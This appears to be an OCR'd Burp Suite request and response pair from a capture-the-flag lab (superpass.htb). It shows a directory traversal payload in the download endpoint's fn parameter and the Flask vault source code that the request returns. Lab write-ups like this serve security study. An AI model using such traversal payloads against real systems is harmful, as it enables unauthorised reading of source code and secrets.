 Request
Pretty Raw Hex Query params Body params \n
1 GET /download?fn=
../../../../../../../../app/app/superpass/views/vault_views.py
HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: remember_token=
9|b672511af14aae61cdf949249119f9b56d1ad76454489eb53c8f2df8c9b9b147
19b227f7ec878d640828c008d98281fd9802e95d694b863ab2bb4fd46b2891c9;
session=
.eJwlzjEOwzAIAMC_MHewgYDJZyJiQO2aNFPVvzdS51vuA1sdeT5hfR9XPmB7BaygR
EnUXHNahqQzMpG1bqUkrMWFSN3CzW4tHTI6Kk5H8d0jVaa6OZlbaFMxDqlR0tBmYx6
Yfei-hA0WGr4IlfalocRu0wTuyHXm8d8YfH9o4y4B.ZMP6bA.EaA6hWeOUdibblm27
geGR0dLw6Q
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Hex Render Headers \n
}
47
48
49 @blueprint.get('/vault/row/<id>')
50 @response(template_file='vault/partials/password_row.html')
51 @login_required
52 def get_row(id):
53 password = password_service.get_password_by_id(id, current_user.
id)
54
55 return {
"p": password
}
56
57
58 @blueprint.post('/vault/add_row')
59 @login_required
60 def add_row_post():
61 r = flask.request
62 site = r.form.get('url', '').strip()
63 username = r.form.get('username', '').strip()
64 password = r.form.get('password', '').strip()
65
66 if not (site or username or password):
67 return ''
68
69 p = password_service.add_password(site, username, password,
current_user.id)
70 return flask.render_template('vault/partials/password_row.html',
p=p)
71
72
73 @blueprint.post('/vault/update/<id>')
74 @response(template_file='vault/partials/password_row.html')
75 @login_required
76 def update(id):
77 r = flask.request
78 site = r.form.get('url', '').strip()
79 username = r.form.get('username', '').strip()
80 password = r.form.get('password', '').strip()
81
82 if not (site or username or password):
Search... 0 matches